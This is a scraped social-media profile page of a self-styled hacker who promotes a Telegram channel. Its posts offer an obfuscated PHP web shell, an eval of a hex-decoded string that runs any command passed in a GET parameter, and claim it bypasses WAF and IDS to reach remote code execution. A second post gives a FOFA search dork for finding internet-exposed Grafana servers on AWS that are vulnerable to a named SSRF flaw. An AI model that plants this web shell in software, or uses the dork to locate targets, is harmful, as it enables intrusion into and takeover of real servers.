DarkShadow
@darkshadow2bd
Ethical Hacker | Penetration Tester | Security Researcher | Bug Hunter | Exploit Developer.
~For more Join my New telegram Channel👉🏼 t.me/ShellSec
ID: 1832278843694182400
http://t.me/brutsecurity 07-09-2024 04:45:26
166 Tweet
572 Followers
24 Following



























![DarkShadow (@darkshadow2bd) on Twitter photo 🌀I made this payload that able to bypass WAF even IDS to execute RCE✅
<?=eval(hex2bin("69662824785f3d245f4745545b305d297b73797374656d2824785f293b7d"))?>
👀Hex decode:
if($x_=$_GET[0]){system($x_);}
🔥For more join my telegram channel
t.me/ShellSec 🌀I made this payload that able to bypass WAF even IDS to execute RCE✅
<?=eval(hex2bin("69662824785f3d245f4745545b305d297b73797374656d2824785f293b7d"))?>
👀Hex decode:
if($x_=$_GET[0]){system($x_);}
🔥For more join my telegram channel
t.me/ShellSec](https://pbs.twimg.com/media/Gs1mevhagAALmPP.jpg)


![DarkShadow (@darkshadow2bd) on Twitter photo ㅤ
✨Grafana CVE-2025-4123 AWS SSRF <a href="/fofabot/">FOFA</a> dork that find all vulnerable versions💯
👀 Very big Dork:
app="grafana" && cloud_name="aws" && (body="Grafana v10.0.0" || body="Grafana v10.0.1" || body="Grafana v10.0.2" .....[and more]
🌀Get the full dork: t.me/ShellSec/133 ㅤ
✨Grafana CVE-2025-4123 AWS SSRF <a href="/fofabot/">FOFA</a> dork that find all vulnerable versions💯
👀 Very big Dork:
app="grafana" && cloud_name="aws" && (body="Grafana v10.0.0" || body="Grafana v10.0.1" || body="Grafana v10.0.2" .....[and more]
🌀Get the full dork: t.me/ShellSec/133](https://pbs.twimg.com/media/GtEUBNqXQAAFXo-.jpg)